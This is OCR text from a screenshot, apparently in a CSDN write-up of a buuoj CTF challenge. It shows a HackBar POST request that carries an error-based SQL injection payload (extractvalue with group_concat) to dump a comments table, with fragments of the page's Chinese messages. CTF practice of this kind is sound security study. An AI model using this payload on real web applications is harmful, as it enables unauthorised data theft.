 ❤NewCTFer' and
extractvalue(1,con
(select
group_concat(text
from
wfy_comments)))#
❤
❤这些是❤
❤给你的❤
❤留言❤
XPATH syn 码的路很
长, 要有'
???
DevTools - e8051d65-0943-47a5-a145-eabdf395ada9.node4.buuoj.cn:81...
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' and extractvalue(1,concat('~',(select group_concat(text)
from wfy_comments)))#
ADD HEADER
Console
top Filter Default levels No Issues
›
CSDN @枚瞰渐